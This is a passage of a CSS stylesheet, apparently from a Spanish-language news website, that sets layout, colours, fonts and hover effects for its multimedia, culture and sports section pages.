#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos { margin: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article { margin: 15px 0 0; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article:first-of-type { margin: 0; padding: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure {}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a { display: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a img { float: left; width: 100%;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div { border: none; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div em { color: #4A4A4A; font-size: 12px; font-weight: 400; line-height: 17px;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-multimedia div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Franja de videos*/
#cat-multimedia div.bloque-principal div.franja-videos { margin: 30px 0;}
#cat-multimedia div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos h3 { color: #88B13E; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #88B13E; color: #88B13E; display: block;  padding: 0 0 5px;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-multimedia div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#cat-multimedia div.bloque-principal div.franja-videos article { border: none; margin-bottom: 30px; margin-top: 0; padding-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cat-multimedia div.bloque-principal div.franja-videos article figure { margin-bottom: 15px;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-multimedia div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
/*Icono botón Play - Se genera de manera automatica en cualquier carrusel*/
#cat-multimedia div.bloque-principal div.franja-videos article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 ; height: 75%; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono Microfono*/
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before { bottom: 5%; color:#fff; content:"\f130"; font-family: 'FontAwesome'; font-size: 2.5em; font-weight: normal; font-style: normal; height: 30%; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono Camara*/
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a { float: left; position: relative;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span { display: block;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 5%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Calugas*/
#cat-multimedia div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cat-multimedia .tercera-columna section { float: left; padding: 0 0 20px;}
#cat-multimedia .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cat-multimedia .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cat-multimedia .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cat-multimedia .tercera-columna section.cat-multimedia { background-color: #EDEAF4!important;}
#cat-multimedia .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cat-multimedia .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
#cat-multimedia .tercera-columna section.cat-multimedia article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-multimedia .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-multimedia .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-multimedia .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-multimedia .tercera-columna section article div div { border-top: none; padding-top: 0;}
#cat-multimedia .tercera-columna section.opinion {}
#cat-multimedia .tercera-columna section.opinion figure { padding: 0;}
#cat-multimedia .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}

#cat-multimedia figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-multimedia figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

#cat-multimedia .tercera-columna section.tv { background-color: #EDEAF4 !important;}







/* · · · · · · · · · · · · · · · ·:: PORTADA :: Cultura + Ciudad ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cultura div.bloque-principal {}
#cultura div.bloque-principal section {}
#cultura div.bloque-principal section div {}
#cultura div.bloque-principal section div.conjunto { margin-bottom: 20px;}
#cultura div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cultura div.bloque-principal section div.conjunto div.segunda-columna {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal:first-of-type {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal:last-of-type {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales,
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos,
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos div {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales div {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales div.entrada-post {}
/*Contenedor para <img> más pie de foto*/
#cultura div.bloque-principal .cuerpo-noticia .wp-caption { height: auto !important; max-width: 100% !important;}


#cultura div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cultura div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cultura div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cultura div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cultura div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#cultura div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cultura div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cultura div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#cultura div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; padding: 0; /*width: 100%;*/}
#cultura div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cultura div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cultura div.bloque-principal .segunda-columna section article h3 {}
#cultura div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cultura div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#cultura div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cultura .tercera-columna section { float: left; padding: 0 0 20px;}
#cultura .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cultura .single-sidebar section { float: left; }
#cultura .single-sidebar section.opinion, #cultura .single-sidebar section.columnas, #cultura .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
#cultura .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#cultura .single-sidebar section.opinion article div h3 a, #cultura .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#cultura .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cultura .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cultura .tercera-columna section.tv { background-color: #EDEAF4!important;}
#cultura .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cultura .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cultura .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cultura .tercera-columna section.critica-portada-cultura { background-color: #efe0d8!important;}
#cultura .tercera-columna section.critica-portada-cultura h2.titulo-seccion.critica-cultura a { background-color: #AE603A!important;}
#cultura .tercera-columna section.opinion-portada-cultura { background-color: #f5e1d8!important;}
#cultura .tercera-columna section.opinion-portada-cultura h2.titulo-seccion.opinion-cultura a { background-color: #CD6E40!important;}
#cultura .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cultura .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cultura .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cultura .tercera-columna section article div div { border-top: none; padding-top: 0;}

#cultura figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Carrusel Principal*/
#cultura div.bloque-principal div.carrusel-principal { padding: 0;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes { position: relative;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure {}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure img { }
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 50px; color: #fff; left: 40px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption:hover { background-color:  rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}

/*Sin Carrusel Principal :: Solo la foto y el figcaption*/
#cultura div.bloque-principal div.entrada-principal {}
#cultura div.bloque-principal div.entrada-principal div { position: relative;}
#cultura div.bloque-principal div.entrada-principal div figure { margin-bottom: 30px;}
#cultura div.bloque-principal div.entrada-principal div figure img { width: 100%;} /*940px X 428px esa es la proporcion*/
#cultura div.bloque-principal div.entrada-principal div figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 30px; color: #fff; left: 30px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.entrada-principal div figure figcaption:hover { background-color:  rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.entrada-principal div figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}
/*Nuevo estilo titulo*/
#cultura div.bloque-principal div.entrada-principal figure.icono-titulo { max-width: 120px; padding-right: 0;}
#cultura div.bloque-principal div.entrada-principal figure.icono-titulo img { float: left; max-width: 100px;}
#cultura div.bloque-principal div.entrada-principal h2 a { color: #000; font-family: 'Droid Serif', serif; font-size: 30px; font-weight: 700; line-height: normal;}

/*Titulos Cultura*/
#cultura div.bloque-principal div h3 { color: #E07C4B; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cultura div.bloque-principal div h3 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block;  padding: 0 0 5px;}
#cultura div.bloque-principal div h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cultura div.bloque-principal div h3 a:hover span { color: #FF9A02;}

/*Noticias relacionadas*/
#cultura div.bloque-principal section.noticias-relacionadas { border-bottom: none; margin-bottom: 0;}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post {}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section { margin-bottom: 0px;}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure {}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div {}

/*Audiovisuales*/
#cultura div.bloque-principal div.audiovisuales { margin-bottom: 30px;}
#cultura div.bloque-principal div.audiovisuales figure { position: relative;}
#cultura div.bloque-principal div.audiovisuales figure img { width: 100%;}
#cultura div.bloque-principal div.audiovisuales figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 50px; color: #fff; left: 40px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.audiovisuales figure figcaption:hover { background-color: rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.audiovisuales figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}
#cultura div.bloque-principal div.audiovisuales embed { margin-bottom: 10px;}
#cultura div.bloque-principal div.audiovisuales h4 { clear: both; color: #4A4A4A; font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 20px;}
#cultura div.bloque-principal div.audiovisuales h4 a { color: #4A4A4A;}

/*Mostradoc*/
#cultura div.bloque-principal div.mostradoc { margin-bottom: 30px;}
#cultura div.bloque-principal div.mostradoc div.contenedor-video { float: left; width: 100%;}
#cultura div.bloque-principal div.mostradoc iframe { height: 350px !important; width: 100% !important;}
#cultura div.bloque-principal div.mostradoc embed { margin-bottom: 10px;}
#cultura div.bloque-principal div.mostradoc h4 { clear: both; color: #4A4A4A; font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 30px;}
#cultura div.bloque-principal div.mostradoc h4 a { color: #4A4A4A;}
/*imagen referencia*/
#cultura div.bloque-principal div.mostradoc figure {}
#cultura div.bloque-principal div.mostradoc figure img { width: 100%;}

/*Viajes y Gastronomia*/
#cultura div.bloque-principal div.viajes-gastronomia { margin-bottom: 30px;}
#cultura div.bloque-principal div.viajes-gastronomia article { border-color: #ccc; margin-top: 15px;}
#cultura div.bloque-principal div.viajes-gastronomia article:first-of-type { margin-top: 0;}
#cultura div.bloque-principal div.viajes-gastronomia article figure { padding: 0;}
#cultura div.bloque-principal div.viajes-gastronomia article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.viajes-gastronomia article div {}
#cultura div.bloque-principal div.viajes-gastronomia article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.viajes-gastronomia article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.viajes-gastronomia article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Ciencia*/
#cultura div.bloque-principal div.ciencia { margin-bottom: 0;}
#cultura div.bloque-principal div.ciencia div.noticia-principal { margin-bottom: 30px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure { margin-bottom: 20px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure a { display: block;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure a img { width: 100%;}
#cultura div.bloque-principal div.ciencia div.noticia-principal h4 { clear: both; color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal h4 a { color: #4A4A4A;}
#cultura div.bloque-principal div.ciencia div.noticia-principal p { color: #4A4A4A;}
#cultura div.bloque-principal div.ciencia div.noticia-principal a.ver-mas { clear: both; float: left; padding-left: 15px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias {}
#cultura div.bloque-principal div.ciencia div.otras-noticias article { border-color: #ccc; margin-top: 20px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article figure { padding: 0; /*no borrar*/}
#cultura div.bloque-principal div.ciencia div.otras-noticias article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div {}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Breves Culturales*/
#cultura div.bloque-principal div.breves-culturales { margin-bottom: 30px;}
#cultura div.bloque-principal div.breves-culturales article { border-color: #ccc;}
#cultura div.bloque-principal div.breves-culturales article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.breves-culturales article figure { padding: 0;}
#cultura div.bloque-principal div.breves-culturales article figure img { width: 100%;}
#cultura div.bloque-principal div.breves-culturales article div {}
#cultura div.bloque-principal div.breves-culturales article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.breves-culturales article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.breves-culturales article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Imperdibles*/
#cultura div.bloque-principal div.imperdibles { margin-bottom: 30px;}
#cultura div.bloque-principal div.imperdibles article { border-color: #ccc;}
#cultura div.bloque-principal div.imperdibles article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.imperdibles article figure { padding: 0;}
#cultura div.bloque-principal div.imperdibles article figure img { width: 100%;}
#cultura div.bloque-principal div.imperdibles article div {}
#cultura div.bloque-principal div.imperdibles article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.imperdibles article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.imperdibles article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Agenda Cultural*/
#cultura div.bloque-principal div.agenda-cultura { margin-bottom: 30px;}
#cultura div.bloque-principal div.agenda-cultura article { border-color: #ccc; margin-top: 20px;}
#cultura div.bloque-principal div.agenda-cultura article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.agenda-cultura article figure { padding: 0;}
#cultura div.bloque-principal div.agenda-cultura article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.agenda-cultura article div {}
#cultura div.bloque-principal div.agenda-cultura article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.agenda-cultura article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.agenda-cultura article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Concurso*/
#cultura div.bloque-principal div.concurso { margin-bottom: 30px;}
#cultura div.bloque-principal div.concurso article { border-color: #ccc; margin-top: 15px;}
#cultura div.bloque-principal div.concurso article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.concurso article figure { padding: 0;}
#cultura div.bloque-principal div.concurso article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.concurso article div {}
#cultura div.bloque-principal div.concurso article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.concurso article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.concurso article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Franja de videos*/
#cultura div.bloque-principal div.franja-videos { margin: 0 0 30px;}
#cultura div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cultura div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#cultura div.bloque-principal div.franja-videos article figure a { float: left;}
#cultura div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cultura div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}

/* · · · · · · · · · · · · · · · ·:::::: S i n g l e :: C U L T U R A ::::::· · · · · · · · · · · · · · · · · · · · */
#cultura section.datos-noticias figure.icono-titulo { padding: 0;}
#cultura section.datos-noticias figure.icono-titulo img { float: left; max-width: 100px;}
#cultura section.datos-noticias h2 { display: inherit; float: left; padding: 0px 0 0 15px; /*width: 91.6667%;*/}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia { padding-left: 15px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias { padding: 25px 0px 0px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia { padding: 25px 0px 0px;}
#cultura div.bloque-principal section.noticias-relacionadas { border-bottom: 1px solid #CCC; margin-bottom: 40px; padding-bottom: 20px}
#cultura div.bloque-principal section.calugas div.recuadro:first-of-type { padding-right: 15px;}
#cultura div.bloque-principal section.calugas div.recuadro:last-of-type { padding-left: 15px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { padding-right: 0;}
#cultura .tercera-columna section.blogs-y-opinion article img { margin-top: 0;}




/* · · · · · · · · · · · · · · · ·:: PORTADA :: Deportes ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#deportes div.bloque-principal {}
#deportes div.bloque-principal section {}
#deportes div.bloque-principal section div.conjunto {}
#deportes div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#deportes div.bloque-principal section div.conjunto div.segunda-columna {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal:first-of-type {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal:last-of-type {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal div.entrada-post {}
#deportes div.bloque-principal section div.conjunto .franja-videos,
#deportes div.bloque-principal section div.conjunto .franja-videos div {}

#deportes div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#deportes div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#deportes div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#deportes div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#deportes div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#deportes div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#deportes div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#deportes div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#deportes div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; /*width: 100%;*/}
#deportes div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#deportes div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#deportes div.bloque-principal .segunda-columna section article h3 {}
#deportes div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#deportes div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#deportes div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#deportes .tercera-columna section { float: left; padding: 0 0 20px;}
